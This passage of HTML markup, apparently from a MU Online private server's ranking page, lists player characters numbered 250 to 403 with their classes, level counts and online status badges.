            <td>Magic Gladiator</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                MARAMA            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                HowMuchX            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                IPr0z1n            </td>
            <td>Summoner</td>
            <td></td>
            <td>57+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                HenriqueCe            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>88+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                IppORF            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                Henriquee6            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                Luk4            </td>
            <td>Slayer</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                FARMDOIDO            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                ChopperT            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Marakx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                Ar1sE            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>11+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                SoRyMDK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                Florlinda            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                sorymy            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                Rafaziz            </td>
            <td>Slayer</td>
            <td></td>
            <td>353+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                Maramata            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                Ar0401            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>82+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                RaFaZaOo            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>289+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                Maralo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                mulan05            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>282+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                Micar            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>124+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                NaunSey            </td>
            <td>Summoner</td>
            <td></td>
            <td>212+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                Howrang            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>123+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                Luk4s            </td>
            <td>Soul Master</td>
            <td></td>
            <td>283+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                NauOne            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>83+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                MiCaos            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                HoWo            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                kajanama10            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                RABID4            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>56+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                Howlyt            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>9+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                FLORMORTA            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                Maralexa            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Ar10            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>11+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                HennasyVN            </td>
            <td>Dark Wizard</td>
            <td>HUNTERCF</td>
            <td>100+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                xValkyria            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                Micampos            </td>
            <td>Summoner</td>
            <td></td>
            <td>5+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                Luk26            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                GONPAC87            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>35+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                MicalBeer            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                Micarock            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                Micaro            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                henriquear            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>279+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                ChopperDw            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>109+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                maral            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>130+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                Ar1ana            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>240+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                SMOGING55            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                ar135r2353            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                Ar1AnnA            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>195+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                MaRaMarA            </td>
            <td>Summoner</td>
            <td></td>
            <td>13+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                Florisbela            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>330+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                HenriqueGF            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>91+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                iPradiNxX            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                luk4z            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>258+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                mulan04            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>290+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                iPrana            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>4+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                mulan111            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>284+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                IPr0s            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>193+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                Howmoney2            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                Luk3            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>16+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                Micandy            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                NAUMSE1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>98+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                KajaK            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                Farmdoreng            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                maralBR            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>30+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                SoRyEft            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>322+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                Rafaz0rd            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>120+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                Ar12            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>171+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                MaRaMe            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                PORNO            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>303+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                WLWHZ            </td>
            <td>Summoner</td>
            <td></td>
            <td>363+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                Pornhuby            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                Florishow            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>139+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                marambaya            </td>
            <td>Slayer</td>
            <td></td>
            <td>73+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                Mulan001            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>87+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                Henrique89            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>251+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                Micalinda            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                henriquea1            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>348+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                HENNEE            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                xValkyrie            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                Naupay            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>155+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                Farme            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>309+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                kajanama13            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                FarmDoFUN2            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>203+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                Chopper002            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>81+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                PornHUB            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>182+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                Sorye            </td>
            <td>Summoner</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                Pormpero            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>252+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                SoRySum1            </td>
            <td>Summoner</td>
            <td></td>
            <td>227+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                Rabidix            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>25+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                Wlwevelis            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>100+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                Hennar            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                luk852            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                Mulan02            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>284+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                Luk4ri0            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>203+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                Ippox            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>5+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                ipprodeele            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>169+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                Micaliania            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                Ippo0            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>368+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                Henriquee4            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>41+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                FarmDoFUN            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>128+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                Marako            </td>
            <td>Slayer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                Smok            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                Rabiczz            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>349+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                Smok012            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                Howlty            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>82+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                Rabin123            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                HenriqueBK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>352+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                MulaMu<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>22+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                Micalzinho            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>37+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">359</th>
            <td class="name">
                LUK2            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>54+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                Mulamula23            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>17+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                iPR1C3            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                Henne            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>5+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                mulamula1            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                Luk1tazz            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>151+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                CHOPSTICK            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>273+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                CHOPPER202            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>309+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                xVamPirex            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                RaFaZiiN            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>99+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                SoRyDWd            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                wlvao            </td>
            <td>Summoner</td>
            <td></td>
            <td>259+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                SmocKiinG            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>70+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                SmoeBaby            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>304+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                Maralus13            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                Micarateia            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>36+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                IppoMC            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                mulan00            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>283+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                Henriquee7            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>30+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                HENRIQUEEE            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>302+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                Ippon            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>42+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
                Henrique71            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">381</th>
            <td class="name">
                IPPO32            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">382</th>
            <td class="name">
                mulamu0004            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">383</th>
            <td class="name">
                kajanama12            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">384</th>
            <td class="name">
                Maralex14            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>34+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">385</th>
            <td class="name">
                Flormary            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>137+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">386</th>
            <td class="name">
                SMOddin            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>56+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">387</th>
            <td class="name">
                PornBK            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>311+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">388</th>
            <td class="name">
                Rafaz            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>44+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">389</th>
            <td class="name">
                PORNN            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>61+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">390</th>
            <td class="name">
                Maramar<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">391</th>
            <td class="name">
                HowMuch            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">392</th>
            <td class="name">
                Micas            </td>
            <td>Summoner</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">393</th>
            <td class="name">
                naummemata            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">394</th>
            <td class="name">
                XValkyriaX            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>149+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">395</th>
            <td class="name">
                Micangas            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">396</th>
            <td class="name">
                IPr0M3n            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>52+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">397</th>
            <td class="name">
                Luka            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>40+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">398</th>
            <td class="name">
                HennessyXD            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>220+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">399</th>
            <td class="name">
                CHoppo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>242+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">400</th>
            <td class="name">
                kajaman1<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">401</th>
            <td class="name">
                chopper21            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">402</th>
            <td class="name">
                Kajal            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">403</th>
            <td class="name">
                Porno0            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
